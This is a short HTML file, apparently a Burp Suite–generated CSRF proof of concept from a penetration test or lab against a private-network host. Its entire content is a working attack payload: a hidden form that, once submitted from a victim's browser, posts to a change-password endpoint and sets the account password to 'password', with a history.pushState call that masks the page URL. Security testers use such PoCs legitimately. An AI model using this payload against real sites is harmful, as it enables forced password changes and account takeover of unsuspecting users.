 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.154.186/change.php" method="POST">
6 <input type="hidden" name="passwd" value="password" />
7 <input type="hidden" name="re&#95;passwd" value="password" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>